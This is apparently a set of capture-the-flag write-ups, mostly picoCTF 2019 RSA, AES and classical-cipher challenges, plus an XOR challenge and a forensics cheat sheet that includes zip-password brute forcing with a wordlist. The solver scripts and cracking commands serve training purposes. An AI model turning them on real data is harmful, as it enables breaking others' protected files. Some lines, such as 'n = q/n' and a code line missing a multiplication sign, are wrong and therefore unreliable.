Ehk ktryy herq-ooizxetypd jjdcxnatoty ol f aordllvmlbkytc inahkw socjgex, bls sfoe gwzuti 1467 my Rjzn Hfetoxea Gqmexyt.
Tnj Gimjyèrk Htpnjc iy ysexjqoxj dosjeisjd cgqwej yse Gqmexyt Doxn ox Fwbkwei Inahkw.
Tn 1508, Ptsatsps Zwttnjxiax tnbjytki ehk xz-cgqwej ylbaql rkhea (g rltxni ol xsilypd gqahggpty) ysaz bzuri wazjc bk f nroytcgq nosuznkse ol yse Bnretèwp Cousex.
Gplrfdo’y xpcuso butvlky lpvjlrki tn 1555 gx l cuseitzltoty ol yse lncsz. Yse rthex mllbjd ol yse gqahggpty fce tth snnqtki cemzwaxqj, bay ehk fwpnfmezx lnj yse osoed qptzjcs gwp mocpd hd xegsd ol f xnkrznoh vee usrgxp, wnnnh ify bk itfljcety hizm paim noxwpsvtydkse.
Well could be a subsitution cipher or any other, lets try our tools:
https://www.guballa.de/vigenere-solver
It is interesting how in history people often receive credit for things they did not create
During the course of history, the Vigenère Cipher has been reinvented many times
It was falsely attributed to Blaise de Vigenère as it was originally described in 1553 by Giovan Battista Bellaso in his book La cifra del. Sig. Giovan Battista Bellaso
For the implementation of this cipher a table is formed by sliding the lower half of an ordinary alphabet for an apparently random number of places with respect to the upper halfpicoCTF{b311a50_0r_v1gn3r3_c1ph3ra653edec}
The first well-documented description of a polyalphabetic cipher however, was made around 1467 by Leon Battista Alberti.
The Vigenère Cipher is therefore sometimes called the Alberti Disc or Alberti Cipher.
In 1508, Johannes Trithemius invented the so-called tabula recta (a matrix of shifted alphabets) that would later be a critical component of the Vigenère Cipher.
Bellaso’s second booklet appeared in 1555 as a continuation of the first. The lower halves of the alphabets are now shifted regularly, but the alphabets and the index letters are mixed by means of a mnemonic key phrase, which can be different with each correspondent.
It worked... we see: picoCTF{b311a50_0r_v1gn3r3_c1ph3ra653edec}
Flag
picoCTF{b311a50_0r_v1gn3r3_c1ph3ra653edec}
PicoCTF19 RSA Pop Quiz
Challenge
Class, take your seats! It's PRIME-time for a quiz... nc 2019shell1.picoctf.com 2611
Hints
Solution
$ nc 2019shell1.picoctf.com 2611
Good morning class! It's me Ms. Adleman-Shamir-Rivest
Today we will be taking a pop quiz, so I hope you studied. Cramming just will not do!
You will need to tell me if each example is possible, given your extensive crypto knowledge.
Inputs and outputs are in decimal. No hex here!
#### NEW PROBLEM ####
q : 60413
p : 76753
##### PRODUCE THE FOLLOWING ####
n
We know n=p*q
#### TIME TO SHOW ME WHAT YOU GOT! ###
n: 4636878989
Outstanding move!!!
#### NEW PROBLEM ####
p : 54269
n : 5051846941
##### PRODUCE THE FOLLOWING ####
q
We know n = q/n
#### TIME TO SHOW ME WHAT YOU GOT! ###
q: 93089
Outstanding move!!!
#### NEW PROBLEM ####
e : 3
n : 12738162802910546503821920886905393316386362759567480839428456525224226445173031635306683726182522494910808518920409019414034814409330094245825749680913204566832337704700165993198897029795786969124232138869784626202501366135975223827287812326250577148625360887698930625504334325804587329905617936581116392784684334664204309771430814449606147221349888320403451637882447709796221706470239625292297988766493746209684880843111138170600039888112404411310974758532603998608057008811836384597579147244737606088756299939654265086899096359070667266167754944587948695842171915048619846282873769413489072243477764350071787327913
##### PRODUCE THE FOLLOWING ####
q
p
We know toitent(n)=(p-1)(q-1) but we don't have the toitent.
IS THIS POSSIBLE and FEASIBLE? (Y/N):N
Outstanding move!!!
#### NEW PROBLEM ####
q : 66347
p : 12611
##### PRODUCE THE FOLLOWING ####
totient(n)
We know: toitent(n)=(p-1)(q-1)
IS THIS POSSIBLE and FEASIBLE? (Y/N):Y
#### TIME TO SHOW ME WHAT YOU GOT! ###
totient(n): ^V836623060
Outstanding move!!!
#### NEW PROBLEM ####
plaintext : 6357294171489311547190987615544575133581967886499484091352661406414044440475205342882841236357665973431462491355089413710392273380203038793241564304774271529108729717
e : 3
n : 29129463609326322559521123136222078780585451208149138547799121083622333250646678767769126248182207478527881025116332742616201890576280859777513414460842754045651093593251726785499360828237897586278068419875517543013545369871704159718105354690802726645710699029936754265654381929650494383622583174075805797766685192325859982797796060391271817578087472948205626257717479858369754502615173773514087437504532994142632207906501079835037052797306690891600559321673928943158514646572885986881016569647357891598545880304236145548059520898133142087545369179876065657214225826997676844000054327141666320553082128424707948750331
##### PRODUCE THE FOLLOWING ####
ciphertext
We know: c = plaintext^e mod n
#### NEW PROBLEM ####
ciphertext : 107524013451079348539944510756143604203925717262185033799328445011792760545528944993719783392542163428637172323512252624567111110666168664743115203791510985709942366609626436995887781674651272233566303814979677507101168587739375699009734588985482369702634499544891509228440194615376339573685285125730286623323
e : 3
n : 27566996291508213932419371385141522859343226560050921196294761870500846140132385080994630946107675330189606021165260590147068785820203600882092467797813519434652632126061353583124063944373336654246386074125394368479677295167494332556053947231141336142392086767742035970752738056297057898704112912616565299451359791548536846025854378347423520104947907334451056339439706623069503088916316369813499705073573777577169392401411708920615574908593784282546154486446779246790294398198854547069593987224578333683144886242572837465834139561122101527973799583927411936200068176539747586449939559180772690007261562703222558103359
##### PRODUCE THE FOLLOWING ####
plaintext
We don't know p and q
IS THIS POSSIBLE and FEASIBLE? (Y/N):N
Outstanding move!!!
#### NEW PROBLEM ####
q : 92092076805892533739724722602668675840671093008520241548191914215399824020372076186460768206814914423802230398410980218741906960527104568970225804374404612617736579286959865287226538692911376507934256844456333236362669879347073756238894784951597211105734179388300051579994253565459304743059533646753003894559
p : 97846775312392801037224396977012615848433199640105786119757047098757998273009741128821931277074555731813289423891389911801250326299324018557072727051765547115514791337578758859803890173153277252326496062476389498019821358465433398338364421624871010292162533041884897182597065662521825095949253625730631876637
e : 65537
##### PRODUCE THE FOLLOWING ####
d
We know: d=e^-1 mod ((p-1)(q-1))
from Crypto.Util.number import *
q = ''
p = ''
e = ''
print(inverse(e,((p-1)(q-1))))
Easy.
IS THIS POSSIBLE and FEASIBLE? (Y/N):Y
#### TIME TO SHOW ME WHAT YOU GOT! ###
d: 1405046269503207469140791548403639533127416416214210694972085079171787580463776820425965898174272870486015739516125786182821637006600742140682552321645503743280670839819078749092730110549881891271317396450158021688253989767145578723458252769465545504142139663476747479225923933192421405464414574786272963741656223941750084051228611576708609346787101088759062724389874160693008783334605903142528824559223515203978707969795087506678894006628296743079886244349469131831225757926844843554897638786146036869572653204735650843186722732736888918789379054050122205253165705085538743651258400390580971043144644984654914856729
Outstanding move!!!
#### NEW PROBLEM ####
p : 153143042272527868798412612417204434156935146874282990942386694020462861918068684561281763577034706600608387699148071015194725533394126069826857182428660427818277378724977554365910231524827258160904493774748749088477328204812171935987088715261127321911849092207070653272176072509933245978935455542420691737433
ciphertext : 4699954403535877728943212516495239996093493409461427795061606820019520385578403561120385764629211115765041521697969103538878070126128059106090044437598460283768854171495071441758538307495380993096127617485853022154997313813963653770523746165616397996160676397490439829116013032980784837094738356175991364395455204835324455810814055944764109234129010492269581408600009386595427991513236458464354768157315483091898970879300954540175247825718514107084608264564889098214264863604883438961600216645976532706988513244819161793096143681897379315082134265617697635800727770233591268184387676917842275673893483582432877323662
e : 65537
n : 23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051640937681745409057246190498795697239
##### PRODUCE THE FOLLOWING ####
plaintext
We know: d=e^-1 mod toitent(n)
We need to find q. Then calculate toitent(n) to find d.
We know m = ciphertext^d mod n so we have pow(ciphertext,d,n)
IS THIS POSSIBLE and FEASIBLE? (Y/N):y
#### TIME TO SHOW ME WHAT YOU GOT! ###
plaintext: 14311663942709674867122208214901970650496788151239520971623411712977119645236321549653782653
Outstanding move!!!
If you convert the last plaintext to a hex number, then ascii, you'll find what you need! ;)
Plaintext is in decimal.
Flag
picoCTF{wA8_th4t$_ill3aGal..o1c355060}
Solver
import binascii
from pwn import *
# Not my initial code, my function wasn't this clean
MMI = lambda A, n,s=1,t=0,N=0: (n < 2 and t%N or MMI(n, A%n, t, s-A//n*t, N or n),-1)[n<1]
r = remote('2019shell1.picoctf.com', 2611)
# Q1
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
q = int([l for l in lines.split('\n') if 'q :' in l][0].split(':')[1].strip(), 10)
p = int([l for l in lines.split('\n') if 'p :' in l][0].split(':')[1].strip(), 10)
r.sendline('Y')
print r.recvuntil('n:')
ans = q * p
print 'Sending: {}'.format(ans)
r.sendline('{}'.format(ans))
# Q2
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
p = int([l for l in lines.split('\n') if 'p :' in l][0].split(':')[1].strip(), 10)
n = int([l for l in lines.split('\n') if 'n :' in l][0].split(':')[1].strip(), 10)
r.sendline('Y')
print r.recvuntil('q:')
ans = n / p
print 'Sending: {}'.format(ans)
r.sendline('{}'.format(ans))
# Q3
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
r.sendline('N')
# Q4
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
q = int([l for l in lines.split('\n') if 'q :' in l][0].split(':')[1].strip(), 10)
p = int([l for l in lines.split('\n') if 'p :' in l][0].split(':')[1].strip(), 10)
r.sendline('Y')
print r.recvuntil('totient(n):')
ans = (q - 1) * (p - 1)
print 'Sending: {}'.format(ans)
r.sendline('{}'.format(ans))
# Q5
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
plain = int([l for l in lines.split('\n') if 'plaintext :' in l][0].split(':')[1].strip(), 10)
e = int([l for l in lines.split('\n') if 'e :' in l][0].split(':')[1].strip(), 10)
n = int([l for l in lines.split('\n') if 'n :' in l][0].split(':')[1].strip(), 10)
r.sendline('Y')
print r.recvuntil('ciphertext:')
ans = pow(plain, e, n)
print 'Sending: {}'.format(ans)
r.sendline('{}'.format(ans))
# Q6
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
r.sendline('N')
# Q7
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
q = int([l for l in lines.split('\n') if 'q :' in l][0].split(':')[1].strip(), 10)
p = int([l for l in lines.split('\n') if 'p :' in l][0].split(':')[1].strip(), 10)
e = int([l for l in lines.split('\n') if 'e :' in l][0].split(':')[1].strip(), 10)
r.sendline('Y')
print r.recvuntil('d:')
ans = MMI(e, (q - 1) * (p - 1))
print 'Sending: {}'.format(ans)
r.sendline('{}'.format(ans))
# Q8
lines = r.recvuntil('IS THIS POSSIBLE and FEASIBLE? (Y/N):')
print lines
p = int([l for l in lines.split('\n') if 'p :' in l][0].split(':')[1].strip(), 10)
cipher = int([l for l in lines.split('\n') if 'ciphertext :' in l][0].split(':')[1].strip(), 10)
e = int([l for l in lines.split('\n') if 'e :' in l][0].split(':')[1].strip(), 10)
n = int([l for l in lines.split('\n') if 'n :' in l][0].split(':')[1].strip(), 10)
r.sendline('Y')
print r.recvuntil('plaintext:')
q = n / p
d = MMI(e, (q - 1) * (p - 1))
ans = pow(cipher, d, n)
print 'Sending: {}'.format(ans)
r.sendline('{}'.format(ans))
lines = r.recvall()
print lines
print 'In hex: {}'.format(hex(ans))
print binascii.unhexlify(hex(ans)[2:])
PicoCTF19 miniRSA
Challenge
Lets decrypt this: ciphertext? Something seems a bit small
N: 29331922499794985782735976045591164936683059380558950386560160105740343201513369939006307531165922708949619162698623675349030430859547825708994708321803705309459438099340427770580064400911431856656901982789948285309956111848686906152664473350940486507451771223435835260168971210087470894448460745593956840586530527915802541450092946574694809584880896601317519794442862977471129319781313161842056501715040555964011899589002863730868679527184420789010551475067862907739054966183120621407246398518098981106431219207697870293412176440482900183550467375190239898455201170831410460483829448603477361305838743852756938687673
e: 3
ciphertext (c):
2205316413931134031074603746928247799030155221252519872649594750678791181631768977116979076832403970846785672184300449694813635798586699205901153799059293422365185314044451205091048294412538673475392478762390753946407342073522966852394341
Hints
RSA tutorial
How could having too small an e affect the security of this 2048 bit key?
Make sure you dont lose precision, the numbers are pretty big (besides the e value)
Solution
We know c = m^e % n where m is the plaintext. E is small, so we could conceivably compute the cube root.
$ python RsaCtfTool.py -e 3 -n TODO --uncipher TODO
c = 2205316413931134031074603746928247799030155221252519872649594750678791181631768977116979076832403970846785672184300449694813635798586699205901153799059293422365185314044451205091048294412538673475392478762390753946407342073522966852394341
def find_cubic_root(n):
a = 1
b = n
while b - a > 1:
mid = (a + b) // 2
if mid**3 > n:
b = mid
else:
a = mid
if a ** 3 == n:
return a
elif b ** 3 == n:
return b
else:
return 0
m = find_cubic_root(c)
h = hex(m)
print(h)
p = str(hex(m)[2:]).decode('hex')
print(p)
Flag
picoCTF{n33d_a_lArg3r_e_0a41ef50}
PicoCTF19 b00tl3gRSA2
Challenge
In RSA d is alot bigger than e, why dont we use d to encrypt instead of e? Connect with nc 2019shell1.picoctf.com 40480
Hints
What is e generally?
Solution
$ nc 2019shell1.picoctf.com 40480
c: 2227211376737039937815591841583322219566252533744426276462773206888045748184290863025760295434296972640543617203018637540296885139307674289872088998737701404390693351315297815971174195313821697937235534517169830898020526018142713263804256799943353034620585446162361316614966452481137685467482096376041045553
n: 122257867992330123694849053069496256961142485055188967457363024625095520165285145992678350145142588928812101783584788345493756672241488097846310440568192896037282979149068599758350070038965853680896117225473022760423760319172301276128334331212378438916320597811225476816307146390872876401243235221507551945427
e: 9040109072597643764976097642168223465121938486312247071095430326887298636205072210820136484785098279582883641961821327223747575166428907672966727115880535670506948628864730176719767934575396842177316167915271868800274457299592123662593058375645834359674722354498324615375871394016309861546258126561404675201
We seem to be given another message which we need to decipher. e is actually quite large this time.
Let's try: RSACTFTool
$ python RsaCtfTool.py -n 122257867992330123694849053069496256961142485055188967457363024625095520165285145992678350145142588928812101783584788345493756672241488097846310440568192896037282979149068599758350070038965853680896117225473022760423760319172301276128334331212378438916320597811225476816307146390872876401243235221507551945427 -e 9040109072597643764976097642168223465121938486312247071095430326887298636205072210820136484785098279582883641961821327223747575166428907672966727115880535670506948628864730176719767934575396842177316167915271868800274457299592123662593058375645834359674722354498324615375871394016309861546258126561404675201 --uncipher 2227211376737039937815591841583322219566252533744426276462773206888045748184290863025760295434296972640543617203018637540296885139307674289872088998737701404390693351315297815971174195313821697937235534517169830898020526018142713263804256799943353034620585446162361316614966452481137685467482096376041045553
[+] Clear text : picoCTF{bad_1d3a5_9093280}
Flag
picoCTF{bad_1d3a5_9093280}
PicoCTF19 b00tl3gRSA3
Challenge
Why use p and q when I can use more? Connect with nc 2019shell1.picoctf.com 47259.
Hints
There's more prime factors than p and q, finding d is going to be different.
Solution
c: 115907801461313158965377829999414983694947203616237913344000889317863736758531019893044675670470719016550935245498480076257808295666213250671705647052952985160750026716806648346149941402624934593771389255609760111103294960111447016315854679477953928170272549763616429741944532210423007533197499524142851496972167029509575747311697967407757038
n: 505186941595372767417204483069962456956876881699737700099184038281005218489284390560248445518556484612403558042307234530875326885844802849178814990909325938778660794800605676053790848757817436721133841429031968710360577866052273624130574100503249945336634715178677448719258396584686548296179014568446031310597909656036281488083645611195095047
e: 65537
Let's try RSACTFTool.
$ python RsaCtfTool.py -n 505186941595372767417204483069962456956876881699737700099184038281005218489284390560248445518556484612403558042307234530875326885844802849178814990909325938778660794800605676053790848757817436721133841429031968710360577866052273624130574100503249945336634715178677448719258396584686548296179014568446031310597909656036281488083645611195095047 -e 65537 --uncipher 115907801461313158965377829999414983694947203616237913344000889317863736758531019893044675670470719016550935245498480076257808295666213250671705647052952985160750026716806648346149941402624934593771389255609760111103294960111447016315854679477953928170272549763616429741944532210423007533197499524142851496972167029509575747311697967407757038
[+] Clear text : ,qDhpُQ>ML)e
I guess this tool doesn't support multi-prime RSA. So lets try to find some factors.
Integer factorization calculator
This website also gives us the totient(n)
phi = 505186940041440309962987635962658666379959200685840459741094888209162455093388423841205618560994296346081983144064357582395160227000498559919431103749690592351484252144388376192135608477301020357011256865836603207375248074893376070863434356494230539317810776913265268813717240782848195688483960936781393194407125679299624960000000000000000000
Let's just calculate this manually:
from pwn import *
from __future__ import print
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
c = 115907801461313158965377829999414983694947203616237913344000889317863736758531019893044675670470719016550935245498480076257808295666213250671705647052952985160750026716806648346149941402624934593771389255609760111103294960111447016315854679477953928170272549763616429741944532210423007533197499524142851496972167029509575747311697967407757038
n = 505186941595372767417204483069962456956876881699737700099184038281005218489284390560248445518556484612403558042307234530875326885844802849178814990909325938778660794800605676053790848757817436721133841429031968710360577866052273624130574100503249945336634715178677448719258396584686548296179014568446031310597909656036281488083645611195095047
e = 65537
phi=505186940041440309962987635962658666379959200685840459741094888209162455093388423841205618560994296346081983144064357582395160227000498559919431103749690592351484252144388376192135608477301020357011256865836603207375248074893376070863434356494230539317810776913265268813717240782848195688483960936781393194407125679299624960000000000000000000
d = modinv(e, phi) # c^d = m
m = pow(c, d, n)
flag = unhex(hex(m)[2:])
print(flag)
Flag
picoCTF{too_many_fact0rs_3978938}
PicoCTF19 john_pollard
Challenge
Sometimes RSA certificates are breakable
-----BEGIN CERTIFICATE-----
MIIB6zCB1AICMDkwDQYJKoZIhvcNAQECBQAwEjEQMA4GA1UEAxMHUGljb0NURjAe
Fw0xOTA3MDgwNzIxMThaFw0xOTA2MjYxNzM0MzhaMGcxEDAOBgNVBAsTB1BpY29D
VEYxEDAOBgNVBAoTB1BpY29DVEYxEDAOBgNVBAcTB1BpY29DVEYxEDAOBgNVBAgT
B1BpY29DVEYxCzAJBgNVBAYTAlVTMRAwDgYDVQQDEwdQaWNvQ1RGMCIwDQYJKoZI
hvcNAQEBBQADEQAwDgIHEaTUUhKxfwIDAQABMA0GCSqGSIb3DQEBAgUAA4IBAQAH
al1hMsGeBb3rd/Oq+7uDguueopOvDC864hrpdGubgtjv/hrIsph7FtxM2B4rkkyA
eIV708y31HIplCLruxFdspqvfGvLsCynkYfsY70i6I/dOA6l4Qq/NdmkPDx7edqO
T/zK4jhnRafebqJucXFH8Ak+G6ASNRWhKfFZJTWj5CoyTMIutLU9lDiTXng3rDU1
BhXg04ei1jvAf0UrtpeOA6jUyeCLaKDFRbrOm35xI79r28yO8ng1UAzTRclvkORt
b8LMxw7e+vdIntBGqf7T25PLn/MycGPPvNXyIsTzvvY/MXXJHnAqpI5DlqwzbRHz
q16/S1WLvzg4PsElmv1f
-----END CERTIFICATE-----
Hints
The flag is in the format picoCTF{p,q}
Try swapping p and q if it does not work
Solution
Let's see what information we can find out about this certificate with this Certificate Decoder
Check Result
Expiry FAILED - Expired Jun 26 2019
Debian RSA Weak Key Unable to check
Key Size WARNING (53 bits)
MD5 PASSED - Not using the MD5 algorithm
SHA1 PASSED - Not using the SHA1 algorithm
Certificate:
Data:
Version: 1 (0x0)
Serial Number: 12345 (0x3039)
Signature Algorithm: md2WithRSAEncryption
Issuer: CN=PicoCTF
Validity
Not Before: Jul 8 07:21:18 2019 GMT
Not After : Jun 26 17:34:38 2019 GMT
Subject: OU=PicoCTF, O=PicoCTF, L=PicoCTF, ST=PicoCTF, C=US, CN=PicoCTF
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (53 bit)
Modulus: 4966306421059967 (0x11a4d45212b17f)
Exponent: 65537 (0x10001)
Signature Algorithm: md2WithRSAEncryption
07:6a:5d:61:32:c1:9e:05:bd:eb:77:f3:aa:fb:bb:83:82:eb:
9e:a2:93:af:0c:2f:3a:e2:1a:e9:74:6b:9b:82:d8:ef:fe:1a:
c8:b2:98:7b:16:dc:4c:d8:1e:2b:92:4c:80:78:85:7b:d3:cc:
b7:d4:72:29:94:22:eb:bb:11:5d:b2:9a:af:7c:6b:cb:b0:2c:
a7:91:87:ec:63:bd:22:e8:8f:dd:38:0e:a5:e1:0a:bf:35:d9:
a4:3c:3c:7b:79:da:8e:4f:fc:ca:e2:38:67:45:a7:de:6e:a2:
6e:71:71:47:f0:09:3e:1b:a0:12:35:15:a1:29:f1:59:25:35:
a3:e4:2a:32:4c:c2:2e:b4:b5:3d:94:38:93:5e:78:37:ac:35:
35:06:15:e0:d3:87:a2:d6:3b:c0:7f:45:2b:b6:97:8e:03:a8:
d4:c9:e0:8b:68:a0:c5:45:ba:ce:9b:7e:71:23:bf:6b:db:cc:
8e:f2:78:35:50:0c:d3:45:c9:6f:90:e4:6d:6f:c2:cc:c7:0e:
de:fa:f7:48:9e:d0:46:a9:fe:d3:db:93:cb:9f:f3:32:70:63:
cf:bc:d5:f2:22:c4:f3:be:f6:3f:31:75:c9:1e:70:2a:a4:8e:
43:96:ac:33:6d:11:f3:ab:5e:bf:4b:55:8b:bf:38:38:3e:c1:
25:9a:fd:5f
The key size is 53 bits which is rather weak. The modulus 4966306421059967 is tiny.
Let's find the factors: FactorDB == 67867967 & 73176001
since 4966306421059967 == n
picoCTF{67867967,73176001} didn't work but picoCTF{73176001,67867967} works.
Flag
picoCTF{73176001,67867967}
PicoCTF19 AES-ABC
Challenge
AES-ECB is bad, so I rolled my own cipher block chaining mechanism - Addition Block Chaining! You can find the source here: aes-abc.py. The AES-ABC flag is body.enc.ppm
aes-abc.py
#!/usr/bin/env python
from Crypto.Cipher import AES
from key import KEY
import os
import math
BLOCK_SIZE = 16
UMAX = int(math.pow(256, BLOCK_SIZE))
def to_bytes(n):
s = hex(n)
s_n = s[2:]
if 'L' in s_n:
s_n = s_n.replace('L', '')
if len(s_n) % 2 != 0:
s_n = '0' + s_n
decoded = s_n.decode('hex')
pad = (len(decoded) % BLOCK_SIZE)
if pad != 0:
decoded = "\0" * (BLOCK_SIZE - pad) + decoded
return decoded
def remove_line(s):
# returns the header line, and the rest of the file
return s[:s.index('\n') + 1], s[s.index('\n')+1:]
def parse_header_ppm(f):
data = f.read()
header = ""
for i in range(3):
header_i, data = remove_line(data)
header += header_i
return header, data
def pad(pt):
padding = BLOCK_SIZE - len(pt) % BLOCK_SIZE
return pt + (chr(padding) * padding)
def aes_abc_encrypt(pt):
cipher = AES.new(KEY, AES.MODE_ECB)
ct = cipher.encrypt(pad(pt))
blocks = [ct[i * BLOCK_SIZE:(i+1) * BLOCK_SIZE] for i in range(len(ct) / BLOCK_SIZE)]
iv = os.urandom(16)
blocks.insert(0, iv)
for i in range(len(blocks) - 1):
prev_blk = int(blocks[i].encode('hex'), 16)
curr_blk = int(blocks[i+1].encode('hex'), 16)
n_curr_blk = (prev_blk + curr_blk) % UMAX
blocks[i+1] = to_bytes(n_curr_blk)
ct_abc = "".join(blocks)
return iv, ct_abc, ct
if __name__=="__main__":
with open('flag.ppm', 'rb') as f:
header, data = parse_header_ppm(f)
iv, c_img, ct = aes_abc_encrypt(data)
with open('body.enc.ppm', 'wb') as fw:
fw.write(header)
fw.write(c_img)
Hints
You probably want to figure out what the flag looks like in ECB form...
Solution
Let's take a look at how it was encrypted:
def aes_abc_encrypt(pt):
cipher = AES.new(KEY, AES.MODE_ECB)
ct = cipher.encrypt(pad(pt))
blocks = [ct[i * BLOCK_SIZE:(i+1) * BLOCK_SIZE] for i in range(len(ct) / BLOCK_SIZE)]
iv = os.urandom(16)
blocks.insert(0, iv)
for i in range(len(blocks) - 1):
prev_blk = int(blocks[i].encode('hex'), 16)
curr_blk = int(blocks[i+1].encode('hex'), 16)
n_curr_blk = (prev_blk + curr_blk) % UMAX
blocks[i+1] = to_bytes(n_curr_blk)
ct_abc = "".join(blocks)
return iv, ct_abc, ct
Uhoh, it's in ECB (Electronic Codebook) mode which encrypts data 16 bits at a time.
But instead of XOR-ing the ECB blocks, it seems to be adding them. Weird, did they roll their own crypto algorithm?
Let's first convert all the ciphertext blocks back to ecb blocks.
Let's create an aes_abc_decrypt(ct):
def aes_abc_decrypt(c_img):
blocks = [c_img[i * BLOCK_SIZE:(i+1) * BLOCK_SIZE] for i in range(len(c_img) / BLOCK_SIZE)]
for i in range(len(blocks) - 2, -1, -1):
n_curr_blk = from_bytes(blocks[i+1])
n_prev_blk = from_bytes(blocks[i])
curr_blk = (n_curr_blk - n_prev_blk) % UMAX
blocks[i+1] = to_bytes(curr_blk)
ct = ''.join(blocks[1:])
return ct
Final script is in assets
$ file decrypt.ppm
decrypt.ppm: Netpbm image data, size = 1895 x 820, rawbits, pixmap
Use this converter
Looks like garbage maybe it's not the correct size... perhaps brute force necessary.
Flag
UNSOLVED
AUCTF20 Extraordinary
Problem
On their way back from the market, Alice and Bob noticed a little device on the ground. Next to it was a piece of paper with what looked like a bunch of scrambled numbers on it. It looked completely random. They took it to the lost and found, but on their way they played with it a little bit (don't tell anyone!). The device was never picked up, so we get to play with it a little bit, too. Can you figure out how the device works?
b'6\x1d\x0cT*\x12\x18V\x05\x13c1R\x07u#\x021Jq\x05\x02n\x03t%1\\\x04@V7P\\\x17aN'
nc challenges.auctf.com 30030
Solution
We are given a byte array that appears to be the hex representation of a string. However there are some illegal characters.
Let's connect to the service and do some investigation:
$ nc challenges.auctf.com 30030
> a
b''
> aa
b'\x14'
> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
b'\x14\x02\x15\x07\x1a\x0fR\x17R3>\x13R4\x12R>\x18Q\x143>Q5\x11>YVS\x17\x02YXVS\x1c\x14\x02\x15\x07\x1a\x0fR\x17R3>\x13R4\x12R>\x18Q\x143>Q5\x11>YVS\x17\x02YXVS\x1c\x14\x02\x15\x07\x1a\x0fR\x17R3>\x13R4\x12R>\x18Q\x143>Q'
> b
b'\x03'
> bb
b'\x03\x17'
> bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
b'\x03\x17\x01\x16\x04\x19\x0cQ\x14Q0=\x10Q7\x11Q=\x1bR\x170=R6\x12=ZUP\x14\x01Z[UP\x1f\x03\x17\x01\x16\x04\x19\x0cQ\x14Q0=\x10Q7\x11Q=\x1bR\x170=R6\x12=ZUP\x14\x01Z[UP\x1f\x03\x17\x01\x16\x04\x19\x0cQ\x14Q0=\x10Q7\x11Q=\x1bR\x170=R'
> c
b'\x02'
> cc
b'\x02\x16'
> d
b'\x05'
> ddd
b'\x05\x11\x07'
> dddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
b'\x05\x11\x07\x10\x02\x1f\nW\x12W6;\x16W1\x17W;\x1dT\x116;T0\x14;\\SV\x12\x07\\]SV\x19\x05\x11\x07\x10\x02\x1f\nW\x12W6;\x16W1\x17W;\x1dT\x116;T0\x14;\\SV\x12\x07\\]SV\x19\x05\x11\x07\x10\x02\x1f\nW\x12W6;\x16W1\x17W;\x1dT\x116;T'
It seems that it starts off as a vignere cipher, but at some points there are weird bit shifts. Additionally it seems to repeat. Based on two similar inputs of the same size producing a pattern of identical size which repeats.
In the case of:
> aa
b'\x14'
> aaaa
b'\x14\x02\x15\x07
> b
b'\x03'
> bb
b'\x03\x17'
I assume the flag must be coming in the format auctf{ ... } so this is probably a XOR Cipher.
Let's attempt to brute force the key, short example here:
#!/usr/bin/env python
c = b'\x03\x17\x01\x16\x04\x19\x0cQ\x14Q0=\x10Q7\x11Q=\x1bR\x170=R6\x12=ZUP\x14\x01Z[UP\x1f\x03\x17\
x01\x16\x04\x19\x0cQ\x14Q0=\x10Q7\x11'
keys = ['a', 'b', 'c']
for j in keys:
flag = ''
for i in c:
flag += chr(int(i) ^ ord(j))
print(flag)
$ python test.py | grep -e "auctf"
auctf{n3v3R_r3Us3_y0uR_0Tp_872vc8972}auRStf{n3v3R_r3Us
Flag
auctf{n3v3R_r3Us3_y0uR_0Tp_872vc8972}
Forensics
Unknown file
$ file hardshells
hardshells: Zip archive data, at least v1.0 to extract
$ mv hardshells hardshells.zip
Data file tricks
$ file dat
dat: data
Use hexedit or bless to open.
If you find:
IHDR or IDAT - are section headers for PNG. Search for png magic headers/bytes
@ICC_PROFILE or Adobe anywhere - Search for JPEG Magic headers/bytes
GIF
Split frames of GIF
$ convert picasso.gif %02d.png
PNG
Convert white pixels into transparent pixels (several files)
$ ls *.png | while read filename; do convert $filename -transparent white $filename; done
Stack/Overlay images on top of each other
$ ls *.png | while read filename; do convert $filename 00.png -gravity center -composite 00.png; done
JPEG
placeholder
Zip
PK - ZIP Magic File Header
Bruteforce Zip Password
Download rockyou.txt (it's a wordlist)
$ fcrackzip -v -D -u -p rockyou.txt hardshells.zip
Filesystems
$ file dat
dat: Minix filesystem, V1, 30 char names, 20 zones
$ mkdir mountpoint && sudo mount dat mountpoint/
PCAP (Packet Capture)
$ tcpflow -r thunder.pcap - Will output files that go from one IP to another
$ binwalk -e thunder.pcap
$ foremost thunder.pcap
$ strings thunder.pcap | grep -r "flag" - Shot in the dark
Wireshark
Given a .pem file, go to Settings > Preferences > Protocol > SSL
Add RSA key list with .pem for IP Address you need to decrypt
Enter name for SSL debug file
Steganography
https://0xrick.github.io/lists/stego/
AeroCTF 2020 Drawings on the wall
Problem
My friend started having problems with his head and he began to draw some nonsense on the walls.
Can you make out these notes?
Solution
Download the file from the link above, extract it and we're left with a file called memory.dmp
Using the file command, let's find out what it is:
$ file memory.dmp
